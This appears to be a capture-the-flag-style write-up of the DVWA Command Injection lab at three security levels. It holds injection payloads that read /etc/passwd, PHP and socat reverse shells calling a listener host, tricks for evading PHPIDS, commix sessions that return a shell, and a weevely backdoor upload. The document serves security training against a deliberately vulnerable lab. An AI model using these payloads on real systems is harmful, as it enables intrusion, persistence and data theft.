In this walk through, we will be going through the Command Injection vulnerability section from DVWA Labs. We will be exploring and learn about Command Injection attacks and what makes an application vulnerable to it. We will start with the security level as Low and will gradually increase the difficulty as we progress further. So, let’s get started with the Hacking without any delay.

Table of Contents
Command Injection Attacks:
Command Injection is an attack where an attacker executes arbitrary commands on the target’s underlying OS. This happens when an application uses vulnerable endpoints or functions in the code which directly perform the system calls on the OS. Thus, making it even vulnerable to Remote Code Execution.
Security: Low (Command Injection)
- Setting up the security to Low and the PHPIDS has been enabled.

- The challenge has a command box which is used to ping an IP address. Let’s try it out.
127.0.0.1

- The code seems easy to exploit as there is no filtering that is being taken place.
- I entered the following command in order to get the hostname however the IDS flagged me.
127.0.0.1 && whoami

- I tried the following command with single pipe and it worked.
127.0.0.1 | whoami
- Let’s try to get a reverse shell. I will use the below one as PHP was available on the server. I tried python and bash but it doesn’t seems to work.
127.0.0.1 | which php
php -r '$sock=fsockopen("192.168.29.81",4444);exec("/bin/sh -i <&3 >&3 2>&3");'nc -lvnp 4444
- I have disabled the PHPIDS for now to test our payload as it was flagging me again and again.
- Testing our payload.
127.0.0.1 | php -r '$sock=fsockopen("192.168.29.81",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
- Wallah! We got the shell. Now, let’s try to bypass the PHPIDS and try to execute the same. I tried the same however it do not work.


- I used socat reverse shell to get past the PHPIDS as it was flagging my bash, php and ruby reverse shells.
127.0.0.1 & which socat;

socat -d -d TCP-LISTEN:1234 -

; socat -d -d TCP-CONNECT:192.168.29.81:1234 exec:sh,pty,stderr,sane
Automated Exploitation with Commix
- I used commix tool in order to perform command injection when PHPIDS was enabled and was able to get through and got the shell.
wh1terose@fsociety:~/CTF/DVWA/CommandInjection/commix$ python3 commix.py --cookie="PHPSESSID=7lq1ivgpaahpfen76juss0vst1; security=low" -u http://localhost/vulnerabilities/exec/ --data="ip=127.0.0.1&Submit=Submit"
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.9-dev#5
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> </
\ \____\ \____/\ \_\ \_\ \_\ \_\ \_\ \_\ \_\/\_/\_\ https://commixproject.com
\/____/\/___/ \/_/\/_/\/_/\/_/\/_/\/_/\/_/\//\/_/ (@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2023 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.
[22:31:48] [info] Testing connection to the target URL.
[22:31:57] [info] Performing identification checks to the target URL.
[22:32:00] [warning] Target's estimated response time is 3 seconds. That may cause serious delays during the data extraction procedure and/or possible corruptions over the extracted data.
[22:32:00] [info] Setting POST parameter 'ip' for tests.
[22:32:01] [warning] Heuristic (basic) tests shows that POST parameter 'ip' might not be injectable.
[22:32:24] [info] Testing the (results-based) classic command injection technique.
[22:32:24] [info] POST parameter 'ip' appears to be injectable via (results-based) classic command injection technique.
|_ 127.0.0.1%26echo MQARQU$((2+40))$(echo MQARQU)MQARQU
POST parameter 'ip' is vulnerable. Do you want to prompt for a pseudo-terminal shell? [Y/n] > Y
Pseudo-Terminal Shell (type '?' for available options)
commix(os_shell) > whoami
www-data
commix(os_shell) > 
Security: Medium (Command Injection)
- Setting up the security to Medium and the firewall has been enabled.
- Tried these payloads and didn’t work.
127.0.0.1 && whoami 127.0.0.1 || whoami

- As per the source code it is replacing “&&” and “;” to null/blank string.
- Tried the below payload with pipe symbol and got a result.
127.0.0.1 | whoami

- I tried to dump /etc/passwd file with PHPIDS enabled and was logged. Tried different combinations but it didn’t let me through. System commands are working fine though. Then, i tried after disabling PHPIDS and it executed perfectly.
# With PHPIDS enabled & cat /etc/passwd;

# Without PHPIDS enabled & cat /etc/passwd;


- Let’s get a reverse shell with socat like before. See if it works with PHPIDS enabled on medium security level.
& socat -d -d TCP-CONNECT:192.168.29.81:1234 exec:sh,pty,stderr,sane

socat -d -d TCP-LISTEN:1234 -
Automated Exploitation with Commix
- Let’s try commix on medium security level and PHPIDS enabled to exploit the target and get a shell.
wh1terose@fsociety:~/Tools/commix$ python3 commix.py --cookie="PHPSESSID=ve0bnrj5ep4q0t9ei7rqs2k8p7; security=medium" -u http://localhost/vulnerabilities/exec/ --data="ip=127.0.0.1&Submit=Submit"
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.9-dev#5
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> </
\ \____\ \____/\ \_\ \_\ \_\ \_\ \_\ \_\ \_\/\_/\_\ https://commixproject.com
\/____/\/___/ \/_/\/_/\/_/\/_/\/_/\/_/\/_/\//\/_/ (@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2023 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.
[09:22:31] [info] Testing connection to the target URL.
[09:22:40] [info] Performing identification checks to the target URL.
[09:22:43] [warning] Target's estimated response time is 3 seconds. That may cause serious delays during the data extraction procedure and/or possible corruptions over the extracted data.
[09:22:43] [info] Setting POST parameter 'ip' for tests.
A previously stored session has been held against that target. Do you want to resume to (results-based) classic command injection point? [Y/n] > Y
[09:22:54] [info] POST parameter 'ip' appears to be injectable via (results-based) classic command injection technique.
|_ 127.0.0.1%26echo MQARQU$((2+40))$(echo MQARQU)MQARQU
POST parameter 'ip' is vulnerable. Do you want to prompt for a pseudo-terminal shell? [Y/n] > Y
Pseudo-Terminal Shell (type '?' for available options)
commix(os_shell) > whoami
www-data
Security: High (Command Injection)
- Setting up the security to High and the firewall has been enabled.

- As per the source code, it is stripping most of the common characters which are used in the payloads.


- Tried different payloads like in medium however got logged or didn’t got the output. Tried the below without spaces between the command and pipe symbol got me the result back.
127.0.0.1 |whoami
- Try to dump the /etc/passwd file using the same payload however was unable to like in medium security level due to PHPIDS.
127.0.0.1 |cat /etc/passwd;


- Tried it after disabling the PHPIDS and it works like charm.
127.0.0.1 |cat /etc/passwd;
- Tried to get the reverse shell with socat with and without PHPIDS enabled but it didn’t worked.
127.0.0.1 |socat -d -d TCP-CONNECT:192.168.29.81:1234 exec:sh,pty,stderr,sane socat -d -d TCP-LISTEN:1234 -
Automated Command Injection with Commix
- Let’s try if commix is able to get a shell on security level high and PHPIDS enabled.
wh1terose@fsociety:~/Tools/commix$ python3 commix.py --cookie="PHPSESSID=ve0bnrj5ep4q0t9ei7rqs2k8p7; security=high" -u http://localhost/vulnerabilities/exec/ --data="ip=127.0.0.1&Submit=Submit"
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.9-dev#5
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> </
\ \____\ \____/\ \_\ \_\ \_\ \_\ \_\ \_\ \_\/\_/\_\ https://commixproject.com
\/____/\/___/ \/_/\/_/\/_/\/_/\/_/\/_/\/_/\//\/_/ (@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2023 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.
[09:54:29] [info] Testing connection to the target URL.
[09:54:38] [info] Performing identification checks to the target URL.
[09:54:41] [warning] Target's estimated response time is 3 seconds. That may cause serious delays during the data extraction procedure and/or possible corruptions over the extracted data.
[09:54:41] [info] Setting POST parameter 'ip' for tests.
A previously stored session has been held against that target. Do you want to resume to (results-based) classic command injection point? [Y/n] > Y
[09:54:47] [info] POST parameter 'ip' appears to be injectable via (results-based) classic command injection technique.
|_ 127.0.0.1%26echo MQARQU$((2+40))$(echo MQARQU)MQARQU
POST parameter 'ip' is vulnerable. Do you want to prompt for a pseudo-terminal shell? [Y/n] > Y
Pseudo-Terminal Shell (type '?' for available options)
commix(os_shell) > whoami
www-data
Post Exploitation – Uploading a backdoor shell

- Generating a PHP shell using weevely with password commix
weevely generate commix weevely.php

python3 commix.py --cookie="PHPSESSID=ve0bnrj5ep4q0t9ei7rqs2k8p7; security=low" --url="http://localhost/vulnerabilities/exec/" --data="ip=INJECTHERE&Submit=Submit" --file-upload="/home/wh1terose/CTF/DVWA/CommandInjection/weevely.php" --file-dest="/var/www/html/vulnerabilities/exec"
# If facing a persmission error try this. sudo docker ps sudo docker exec -it [ID] /bin/bash tail -f /var/log/apache2/error.log chown -R www-data:www-data vulnerabilities/exec
- File shows that uploaded successfully however i was unable to execute it and get a shell.
weevely http://localhost/vulnerabilities/exec/weevely.php commix
Also Read: How to setup DVWA ? – The 2023 Guide
Conclusion:

So, we finally completed all the security levels for the DVWA Command Injection Vulnerability. We looked into the various ways how application has been set up in various levels and how we can bypass the security controls implemented. Next, we can mitigate the potential Command Injection attacks by enforcing Input validation and prevent using unsafe runtime functions like shell_exec and Runtime.exec(). On that note, i will take your leave and will meet you in next one with another DVWA vulnerability writeup, till then “Keep Hacking”.




